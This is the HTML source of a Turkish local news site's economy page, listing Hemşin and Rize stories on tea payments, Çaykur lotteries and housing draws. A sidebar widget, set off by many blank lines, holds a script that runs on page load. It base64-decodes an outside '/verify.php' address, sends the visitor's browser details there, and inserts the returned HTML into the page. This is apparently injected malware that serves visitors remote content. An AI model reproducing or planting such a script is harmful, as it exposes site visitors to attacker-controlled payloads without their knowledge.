        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/toki-hemsin-kura-listesi/1189/" title="TOKİ HEMŞİN KURA LİSTESİ">TOKİ HEMŞİN KURA LİSTESİ</a></div>
  <div class="haber"><a href="/toki-hemsin-kura-listesi/1189/" title="TOKİ HEMŞİN KURA LİSTESİ"><img src="/images/haberler/t_toki-hemsin-kura-listesi.jpg" width="100" class="img-rounded" height="60" alt="TOKİ HEMŞİN KURA LİSTESİ"/>500 Bin sosyal konut kampanyası kapsamında Hemşin ilçesine ait hak sahibi isim l..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >87 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kentsel-donusume-direnen-bir-bina-daha-yikildi/1190/" title="KENTSEL DÖNÜŞÜME DİRENEN BİR BİNA DAHA YIKILDI">KENTSEL DÖNÜŞÜME DİRENEN BİR BİNA DAHA YIKILDI</a></div>
  <div class="haber"><a href="/kentsel-donusume-direnen-bir-bina-daha-yikildi/1190/" title="KENTSEL DÖNÜŞÜME DİRENEN BİR BİNA DAHA YIKILDI"><img src="/images/haberler/t_kentsel-donusume-direnen-bir-bina-daha-yikildi.png" width="100" class="img-rounded" height="60" alt="KENTSEL DÖNÜŞÜME DİRENEN BİR BİNA DAHA YIKILDI"/>Hemşin'de Kentsel Dönüşüme Direnen Bir Bina Daha Yıkıldı.</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >33 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hemsin-deki-yanginda-uc-ev-yandi/1187/" title="HEMŞİN'DEKİ YANGINDA ÜÇ EV YANDI">HEMŞİN'DEKİ YANGINDA ÜÇ EV YANDI</a></div>
   <div class="haber"><a href="/hemsin-deki-yanginda-uc-ev-yandi/1187/" title="HEMŞİN'DEKİ YANGINDA ÜÇ EV YANDI"><img src="/images/haberler/t_hemsin-deki-yanginda-uc-ev-yandi.jpg" width="100" class="img-rounded" height="60" alt="HEMŞİN'DEKİ YANGINDA ÜÇ EV YANDI"/>Hemşin Akyamaç (Tecina) köyünde bir evde çıkan yangının çevredeki evlere de sıçr..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >184 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kar-yagisi-siddetini-arttirdi/1188/" title="KAR YAĞIŞI ŞİDDETİNİ ARTTIRDI">KAR YAĞIŞI ŞİDDETİNİ ARTTIRDI</a></div>
   <div class="haber"><a href="/kar-yagisi-siddetini-arttirdi/1188/" title="KAR YAĞIŞI ŞİDDETİNİ ARTTIRDI"><img src="/images/haberler/t_kar-yagisi-siddetini-arttirdi.jpg" width="100" class="img-rounded" height="60" alt="KAR YAĞIŞI ŞİDDETİNİ ARTTIRDI"/>Rize’de Hava Sertleşiyor,  Kar Yağışı Şiddetini Arttırdı.</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >105 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/toki-hemsin-kura-listesi/1189/" title="TOKİ HEMŞİN KURA LİSTESİ">TOKİ HEMŞİN KURA LİSTESİ</a></div>
   <div class="haber"><a href="/toki-hemsin-kura-listesi/1189/" title="TOKİ HEMŞİN KURA LİSTESİ"><img src="/images/haberler/t_toki-hemsin-kura-listesi.jpg" width="100" class="img-rounded" height="60" alt="TOKİ HEMŞİN KURA LİSTESİ"/>500 Bin sosyal konut kampanyası kapsamında Hemşin ilçesine ait hak sahibi isim l..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >87 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kentsel-donusume-direnen-bir-bina-daha-yikildi/1190/" title="KENTSEL DÖNÜŞÜME DİRENEN BİR BİNA DAHA YIKILDI">KENTSEL DÖNÜŞÜME DİRENEN BİR BİNA DAHA YIKILDI</a></div>
   <div class="haber"><a href="/kentsel-donusume-direnen-bir-bina-daha-yikildi/1190/" title="KENTSEL DÖNÜŞÜME DİRENEN BİR BİNA DAHA YIKILDI"><img src="/images/haberler/t_kentsel-donusume-direnen-bir-bina-daha-yikildi.png" width="100" class="img-rounded" height="60" alt="KENTSEL DÖNÜŞÜME DİRENEN BİR BİNA DAHA YIKILDI"/>Hemşin'de Kentsel Dönüşüme Direnen Bir Bina Daha Yıkıldı.</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >33 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>
<div class="sag-blok-banner-1"><a href="http://www.hemsinvadisi.com/advertising.php?r=8&amp;l=https://www.kitapyurdu.com/kitap/ruhumdaki-deprem-asya/689995.html?srsltid=AfmBOoqvq_95sH_pme94Gy-e6ToMNaUXHfOHQihnycIxQTHofietHDmW" target="_blank"><img src="./images/reklam/asyaZkapak.jpg"/></a></div>

     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/salim-firat-hemsin-i-uzdu/1087/" title="SALİM FIRAT HEMŞİN'İ ÜZDÜ">SALİM FIRAT HEMŞİN'İ ÜZDÜ</a></div>
         <div class="haber">
		<a href="/salim-firat-hemsin-i-uzdu/1087/"><img src="/images/haberler/t_salim-firat-hemsin-i-uzdu.jpg" width="80" class="img-rounded" height="80" alt="SALİM FIRAT HEMŞİN'İ ÜZDÜ"/>Eski Belediye Başkanı ve öğretmen Salim Fırat tedavi gördüğü hastanede vefat ett..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/hemsin-de-turizm-icin-tesislesme-basladi/1052/" title="HEMŞİN'DE TURİZM İÇİN TESİSLEŞME BAŞLADI">HEMŞİN'DE TURİZM İÇİN TESİSLEŞME BAŞLADI</a></div>
         <div class="haber">
		<a href="/hemsin-de-turizm-icin-tesislesme-basladi/1052/"><img src="/images/haberler/t_hemsin-de-turizm-icin-tesislesme-basladi.jpg" width="80" class="img-rounded" height="80" alt="HEMŞİN'DE TURİZM İÇİN TESİSLEŞME BAŞLADI"/>Hemşin’de özel girişimciler otel, bungalov ve kafe yaparak turizm sektöründe biz..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/golet-cevresine-yuruyus-yolu-yapiliyor/1062/" title="Gölet Çevresine Yürüyüş Yolu Yapılıyor">Gölet Çevresine Yürüyüş Yolu Yapılıyor</a></div>
         <div class="haber">
		<a href="/golet-cevresine-yuruyus-yolu-yapiliyor/1062/"><img src="/images/haberler/t_golet-cevresine-yuruyus-yolu-yapiliyor.jpg" width="80" class="img-rounded" height="80" alt="Gölet Çevresine Yürüyüş Yolu Yapılıyor"/>Hemşin Göleti Çevresine Yürüyüş Yolu Yapımına Başlandı.</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25" selected="selected">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffacebook.com/hemsinvadisicom%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	





















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

           


       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ebda1d" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">
<div class="warning">Henüz anket oluşturulmamış.</div>
</div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/facebook.com/hemsinvadisicom" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/hemsinvadisi" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/hemsinvadisi" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/https://www.youtube.com/channel/UC053m-ecj_0DJssR0FtLybQ" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1> EKONOMİ HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
<div class="dikey-haberler">
<a href="/toki-hemsin-kura-listesi/1189/" title="TOKİ HEMŞİN KURA LİSTESİ">
<img src="/images/haberler/t_toki-hemsin-kura-listesi.jpg" width="186" class="img-rounded" height="96" alt="TOKİ HEMŞİN KURA LİSTESİ"/></a>
<div class="baslik"><a href="/toki-hemsin-kura-listesi/1189/" title="TOKİ HEMŞİN KURA LİSTESİ">TOKİ HEMŞİN KURA LİSTESİ</a></div>
<div class="ozet"><a href="/toki-hemsin-kura-listesi/1189/" title="TOKİ HEMŞİN KURA LİSTESİ">500 Bin sosyal konut kampanyası kapsamında Hemşin ilçesine ait hak sahibi isim listes..</a></div>
</div>
<div class="dikey-haberler">
<a href="/cay-paralari-ne-zaman-odenecek/1169/" title="ÇAY PARALARI NE ZAMAN ÖDENECEK">
<img src="/images/haberler/t_cay-paralari-ne-zaman-odenecek.jpg" width="186" class="img-rounded" height="96" alt="ÇAY PARALARI NE ZAMAN ÖDENECEK"/></a>
<div class="baslik"><a href="/cay-paralari-ne-zaman-odenecek/1169/" title="ÇAY PARALARI NE ZAMAN ÖDENECEK">ÇAY PARALARI NE ZAMAN ÖDENECEK</a></div>
<div class="ozet"><a href="/cay-paralari-ne-zaman-odenecek/1169/" title="ÇAY PARALARI NE ZAMAN ÖDENECEK">Mayıs ayı yaş çay bedeli ödemelerinin tarihi belli oldu</a></div>
</div>
<div class="dikey-haberler">
<a href="/caykur-kuralari-cekiliyor/1164/" title="ÇAYKUR KURALARI ÇEKİLİYOR">
<img src="/images/haberler/t_caykur-kuralari-cekiliyor.jpg" width="186" class="img-rounded" height="96" alt="ÇAYKUR KURALARI ÇEKİLİYOR"/></a>
<div class="baslik"><a href="/caykur-kuralari-cekiliyor/1164/" title="ÇAYKUR KURALARI ÇEKİLİYOR">ÇAYKUR KURALARI ÇEKİLİYOR</a></div>
<div class="ozet"><a href="/caykur-kuralari-cekiliyor/1164/" title="ÇAYKUR KURALARI ÇEKİLİYOR">ÇAYKUR’un 1500 Mevsimlik İşçi Alımı İçin Kura Çekimi Başladı</a></div>
</div>
<div class="dikey-haberler">
<a href="/caykur-kuralari-22-mayista-cekiliyor/1163/" title="ÇAYKUR KURALARI 22 MAYISTA ÇEKİLİYOR">
<img src="/images/haberler/t_caykur-kuralari-22-mayista-cekiliyor.jpg" width="186" class="img-rounded" height="96" alt="ÇAYKUR KURALARI 22 MAYISTA ÇEKİLİYOR"/></a>
<div class="baslik"><a href="/caykur-kuralari-22-mayista-cekiliyor/1163/" title="ÇAYKUR KURALARI 22 MAYISTA ÇEKİLİYOR">ÇAYKUR KURALARI 22 MAYISTA ÇEKİLİYOR</a></div>
<div class="ozet"><a href="/caykur-kuralari-22-mayista-cekiliyor/1163/" title="ÇAYKUR KURALARI 22 MAYISTA ÇEKİLİYOR">ÇAYKUR 2025 Mevsimlik İşçi Alımı Kura Çekimi 22 Mayıs’ta Canlı Yayınlanacak..</a></div>
</div>
<div class="dikey-haberler">
<a href="/caykur-2025-yas-cay-kampanyasini-baslatti/1162/" title="ÇAYKUR 2025 YAŞ ÇAY KAMPANYASINI BAŞLATTI">
<img src="/images/haberler/t_caykur-2025-yas-cay-kampanyasini-baslatti.png" width="186" class="img-rounded" height="96" alt="ÇAYKUR 2025 YAŞ ÇAY KAMPANYASINI BAŞLATTI"/></a>
<div class="baslik"><a href="/caykur-2025-yas-cay-kampanyasini-baslatti/1162/" title="ÇAYKUR 2025 YAŞ ÇAY KAMPANYASINI BAŞLATTI">ÇAYKUR 2025 YAŞ ÇAY KAMPANYASINI BAŞLATTI</a></div>
<div class="ozet"><a href="/caykur-2025-yas-cay-kampanyasini-baslatti/1162/" title="ÇAYKUR 2025 YAŞ ÇAY KAMPANYASINI BAŞLATTI">Çaykur 2025 yılı yaş çay kampanyasını bugün başlattı.</a></div>
</div>
<div class="dikey-haberler">
<a href="/kaklic-ekmek-hemsin-de-uretilmeye-baslandi/1161/" title="KAKLİÇ EKMEK HEMŞİN'DE ÜRETİLMEYE BAŞLANDI">
<img src="/images/haberler/t_kaklic-ekmek-hemsin-de-uretilmeye-baslandi.jpg" width="186" class="img-rounded" height="96" alt="KAKLİÇ EKMEK HEMŞİN'DE ÜRETİLMEYE BAŞLANDI"/></a>
<div class="baslik"><a href="/kaklic-ekmek-hemsin-de-uretilmeye-baslandi/1161/" title="KAKLİÇ EKMEK HEMŞİN'DE ÜRETİLMEYE BAŞLANDI">KAKLİÇ EKMEK HEMŞİN'DE ÜRETİLMEYE BAŞLANDI</a></div>
<div class="ozet"><a href="/kaklic-ekmek-hemsin-de-uretilmeye-baslandi/1161/" title="KAKLİÇ EKMEK HEMŞİN'DE ÜRETİLMEYE BAŞLANDI">Kakliç Ekmek Hemşin'de üretime başladı</a></div>
</div>
<div class="dikey-haberler">
<a href="/2025-yili-yas-cay-alim-fiyati-belli-oldu/1160/" title="2025 YILI YAŞ ÇAY ALIM FİYATI BELLİ OLDU">
<img src="/images/haberler/t_2025-yili-yas-cay-alim-fiyati-belli-oldu.jpg" width="186" class="img-rounded" height="96" alt="2025 YILI YAŞ ÇAY ALIM FİYATI BELLİ OLDU"/></a>
<div class="baslik"><a href="/2025-yili-yas-cay-alim-fiyati-belli-oldu/1160/" title="2025 YILI YAŞ ÇAY ALIM FİYATI BELLİ OLDU">2025 YILI YAŞ ÇAY ALIM FİYATI BELLİ OLDU</a></div>
<div class="ozet"><a href="/2025-yili-yas-cay-alim-fiyati-belli-oldu/1160/" title="2025 YILI YAŞ ÇAY ALIM FİYATI BELLİ OLDU">Tarım ve Orman Bakanlığı 2025 Yaş Çay Alım Fiyatını Açıkladı. </a></div>
</div>
<div class="dikey-haberler">
<a href="/rize-gastronomi-gunleri-basliyor/1146/" title="RİZE GASTRONOMİ GÜNLERİ BAŞLIYOR">
<img src="/images/haberler/t_rize-gastronomi-gunleri-basliyor.jpg" width="186" class="img-rounded" height="96" alt="RİZE GASTRONOMİ GÜNLERİ BAŞLIYOR"/></a>
<div class="baslik"><a href="/rize-gastronomi-gunleri-basliyor/1146/" title="RİZE GASTRONOMİ GÜNLERİ BAŞLIYOR">RİZE GASTRONOMİ GÜNLERİ BAŞLIYOR</a></div>
<div class="ozet"><a href="/rize-gastronomi-gunleri-basliyor/1146/" title="RİZE GASTRONOMİ GÜNLERİ BAŞLIYOR">Rize’nin zengin mutfak kültürü, coğrafi işaretli lezzetleri ve yerel ürünlerinin tanı..</a></div>
</div>
<div class="dikey-haberler">
<a href="/temmuz-2024-ayi-yas-cay-bedelleri-odeniyor/1144/" title="Temmuz 2024 Ayı Yaş Çay Bedelleri Ödeniyor">
<img src="/images/haberler/t_temmuz-2024-ayi-yas-cay-bedelleri-odeniyor.jpg" width="186" class="img-rounded" height="96" alt="Temmuz 2024 Ayı Yaş Çay Bedelleri Ödeniyor"/></a>
<div class="baslik"><a href="/temmuz-2024-ayi-yas-cay-bedelleri-odeniyor/1144/" title="Temmuz 2024 Ayı Yaş Çay Bedelleri Ödeniyor">Temmuz 2024 Ayı Yaş Çay Bedelleri Ödeniyor</a></div>
<div class="ozet"><a href="/temmuz-2024-ayi-yas-cay-bedelleri-odeniyor/1144/" title="Temmuz 2024 Ayı Yaş Çay Bedelleri Ödeniyor">Çaykur Temmuz 2024 yaş çay bedellerini 30 Ağustosta ödeyecek.</a></div>
</div>
<div class="dikey-haberler">
<a href="/caykur-destekleme-yonteminde-degisiklige-gitti/1142/" title="Çaykur Destekleme Yönteminde Değişikliğe Gitti ">
<img src="/images/haberler/t_caykur-destekleme-yonteminde-degisiklige-gitti.jpg" width="186" class="img-rounded" height="96" alt="Çaykur Destekleme Yönteminde Değişikliğe Gitti "/></a>
<div class="baslik"><a href="/caykur-destekleme-yonteminde-degisiklige-gitti/1142/" title="Çaykur Destekleme Yönteminde Değişikliğe Gitti ">Çaykur Destekleme Yönteminde Değişikliğe Gitti </a></div>
<div class="ozet"><a href="/caykur-destekleme-yonteminde-degisiklige-gitti/1142/" title="Çaykur Destekleme Yönteminde Değişikliğe Gitti ">Organik üreticiye destek sistemi değişti. Üretici mağdur olduğunu düşünüyor...</a></div>
</div>
<div class="dikey-haberler">
<a href="/haziran-2024-yas-cay-bedelleri-odeniyor/1141/" title="HAZİRAN 2024 YAŞ ÇAY BEDELLERİ ÖDENİYOR">
<img src="/images/haberler/t_temmuz-2024-yas-cay-bedelleri-odeniyor.jpg" width="186" class="img-rounded" height="96" alt="HAZİRAN 2024 YAŞ ÇAY BEDELLERİ ÖDENİYOR"/></a>
<div class="baslik"><a href="/haziran-2024-yas-cay-bedelleri-odeniyor/1141/" title="HAZİRAN 2024 YAŞ ÇAY BEDELLERİ ÖDENİYOR">HAZİRAN 2024 YAŞ ÇAY BEDELLERİ ÖDENİYOR</a></div>
<div class="ozet"><a href="/haziran-2024-yas-cay-bedelleri-odeniyor/1141/" title="HAZİRAN 2024 YAŞ ÇAY BEDELLERİ ÖDENİYOR">Çaykur Haziran 2024 yaş çay bedellerini bu hafta içi ödeyecek.</a></div>
</div>
<div class="dikey-haberler">
<a href="/cay-budama-paralari-odeniyor/1139/" title="Çay Budama Paraları Ödeniyor ">
<img src="/images/haberler/t_cay-budama-paralari-odeniyor.jpg" width="186" class="img-rounded" height="96" alt="Çay Budama Paraları Ödeniyor "/></a>
<div class="baslik"><a href="/cay-budama-paralari-odeniyor/1139/" title="Çay Budama Paraları Ödeniyor ">Çay Budama Paraları Ödeniyor </a></div>
<div class="ozet"><a href="/cay-budama-paralari-odeniyor/1139/" title="Çay Budama Paraları Ödeniyor ">Çaykur Çay Budama Paralarını hesaplara aktardı. Üreticiler Cuma günü budama bedelleri..</a></div>
</div>
<div class="dikey-haberler">
<a href="/cay-paralari-cumartesi-gunu-odeniyor/1138/" title="ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR">
<img src="/images/haberler/t_cay-paralari-cumartesi-gunu-odeniyor_1.jpg" width="186" class="img-rounded" height="96" alt="ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR"/></a>
<div class="baslik"><a href="/cay-paralari-cumartesi-gunu-odeniyor/1138/" title="ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR">ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR</a></div>
<div class="ozet"><a href="/cay-paralari-cumartesi-gunu-odeniyor/1138/" title="ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR">Çaykur Mayıs Yaş Çay Paralarını 29 Haziran 2024'te üretici hesaplarına aktaracak...</a></div>
</div>
<div class="dikey-haberler">
<a href="/caykur-kura-sonuclari/1134/" title="ÇAYKUR KURA SONUÇLARI">
<img src="/images/haberler/t_caykur-kura-sonuclari.jpg" width="186" class="img-rounded" height="96" alt="ÇAYKUR KURA SONUÇLARI"/></a>
<div class="baslik"><a href="/caykur-kura-sonuclari/1134/" title="ÇAYKUR KURA SONUÇLARI">ÇAYKUR KURA SONUÇLARI</a></div>
<div class="ozet"><a href="/caykur-kura-sonuclari/1134/" title="ÇAYKUR KURA SONUÇLARI">ÇAYKUR fabrikalarında çalışacak mevsimlik işçiler için gerçekleştirdiği noter kura çe..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ziraat-bankasi-sube-muduru-erkan-erdur-oldu/1132/" title="ZİRAAT BANKASI ŞUBE MÜDÜRÜ ERKAN ERDUR OLDU">
<img src="/images/haberler/t_ziraat-bankasi-sube-muduru-erkan-erdur-oldu.jpg" width="186" class="img-rounded" height="96" alt="ZİRAAT BANKASI ŞUBE MÜDÜRÜ ERKAN ERDUR OLDU"/></a>
<div class="baslik"><a href="/ziraat-bankasi-sube-muduru-erkan-erdur-oldu/1132/" title="ZİRAAT BANKASI ŞUBE MÜDÜRÜ ERKAN ERDUR OLDU">ZİRAAT BANKASI ŞUBE MÜDÜRÜ ERKAN ERDUR OLDU</a></div>
<div class="ozet"><a href="/ziraat-bankasi-sube-muduru-erkan-erdur-oldu/1132/" title="ZİRAAT BANKASI ŞUBE MÜDÜRÜ ERKAN ERDUR OLDU">Ziraat Bankası Hemşin Şube Müdürlüğüne Erkan Erdur atandı.</a></div>
</div>
<div class="dikey-haberler">
<a href="/cay-destekleme-paralari-odeniyor/1123/" title="ÇAY DESTEKLEME PARALARI ÖDENİYOR">
<img src="/images/haberler/t_cay-destekleme-paralari-odeniyor.jpg" width="186" class="img-rounded" height="96" alt="ÇAY DESTEKLEME PARALARI ÖDENİYOR"/></a>
<div class="baslik"><a href="/cay-destekleme-paralari-odeniyor/1123/" title="ÇAY DESTEKLEME PARALARI ÖDENİYOR">ÇAY DESTEKLEME PARALARI ÖDENİYOR</a></div>
<div class="ozet"><a href="/cay-destekleme-paralari-odeniyor/1123/" title="ÇAY DESTEKLEME PARALARI ÖDENİYOR">2023 yılı yaş çay destekleme bedellerinin bu hafta içi üreticilerin hesaplarına aktar..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ipard-programi-aciklandi/1121/" title="İPARD PROGRAMI AÇIKLANDI">
<img src="/images/haberler/t_ipard-programi-aciklandi.jpg" width="186" class="img-rounded" height="96" alt="İPARD PROGRAMI AÇIKLANDI"/></a>
<div class="baslik"><a href="/ipard-programi-aciklandi/1121/" title="İPARD PROGRAMI AÇIKLANDI">İPARD PROGRAMI AÇIKLANDI</a></div>
<div class="ozet"><a href="/ipard-programi-aciklandi/1121/" title="İPARD PROGRAMI AÇIKLANDI">İPARD PROGRAMI AÇIKLANDI</a></div>
</div>
<div class="dikey-haberler">
<a href="/imamzade-market-kapama-karari-aldi/1105/" title="İMAMZADE MARKET KAPAMA KARARI ALDI">
<img src="/images/haberler/t_imamzade-market-kapama-karari-aldi.jpg" width="186" class="img-rounded" height="96" alt="İMAMZADE MARKET KAPAMA KARARI ALDI"/></a>
<div class="baslik"><a href="/imamzade-market-kapama-karari-aldi/1105/" title="İMAMZADE MARKET KAPAMA KARARI ALDI">İMAMZADE MARKET KAPAMA KARARI ALDI</a></div>
<div class="ozet"><a href="/imamzade-market-kapama-karari-aldi/1105/" title="İMAMZADE MARKET KAPAMA KARARI ALDI">Hemşin'de uzun yıllar market olarak hizmet veren İmamzade Market Kapama Kararı Aldı...</a></div>
</div>
<div class="dikey-haberler">
<a href="/ekim-ayi-yas-cay-paralari-odeniyor/1104/" title="EKİM AYI YAŞ ÇAY PARALARI ÖDENİYOR">
<img src="/images/haberler/t_ekim-ayi-yas-cay-paralari-odeniyor.jpg" width="186" class="img-rounded" height="96" alt="EKİM AYI YAŞ ÇAY PARALARI ÖDENİYOR"/></a>
<div class="baslik"><a href="/ekim-ayi-yas-cay-paralari-odeniyor/1104/" title="EKİM AYI YAŞ ÇAY PARALARI ÖDENİYOR">EKİM AYI YAŞ ÇAY PARALARI ÖDENİYOR</a></div>
<div class="ozet"><a href="/ekim-ayi-yas-cay-paralari-odeniyor/1104/" title="EKİM AYI YAŞ ÇAY PARALARI ÖDENİYOR">Ekim Ayı (Organik Dahil) Yaş Çay Paraları Ödeniyor. </a></div>
</div>
<div class="dikey-haberler">
<a href="/yas-cay-paralari-odeniyor/1100/" title="YAŞ ÇAY PARALARI ÖDENİYOR">
<img src="/images/haberler/t_yas-cay-paralari-odeniyor_1.jpg" width="186" class="img-rounded" height="96" alt="YAŞ ÇAY PARALARI ÖDENİYOR"/></a>
<div class="baslik"><a href="/yas-cay-paralari-odeniyor/1100/" title="YAŞ ÇAY PARALARI ÖDENİYOR">YAŞ ÇAY PARALARI ÖDENİYOR</a></div>
<div class="ozet"><a href="/yas-cay-paralari-odeniyor/1100/" title="YAŞ ÇAY PARALARI ÖDENİYOR">Eylül Ayı Çay Paraları Yarın Ödeniyor </a></div>
</div>
<div class="dikey-haberler">
<a href="/cay-paralari-cumartesi-gunu-odeniyor/1097/" title="ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR">
<img src="/images/haberler/t_cay-paralari-cumartesi-gunu-odeniyor.jpg" width="186" class="img-rounded" height="96" alt="ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR"/></a>
<div class="baslik"><a href="/cay-paralari-cumartesi-gunu-odeniyor/1097/" title="ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR">ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR</a></div>
<div class="ozet"><a href="/cay-paralari-cumartesi-gunu-odeniyor/1097/" title="ÇAY PARALARI CUMARTESİ GÜNÜ ÖDENİYOR">Çaykur Ağustos 2023 yaş çay bedellerini ödüyor</a></div>
</div>
</div>
    

 <div class="clearfix"></div>

<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="ekonomi/sayfa/2/"><span>2</span></a></li><li><a href="ekonomi/sayfa/3/"><span>3</span></a></li><li><a href="ekonomi/sayfa/2/"><span>Sonraki</span></a></li></ul></div>

   </div>
      <div class="temizle"></div>
    </div>
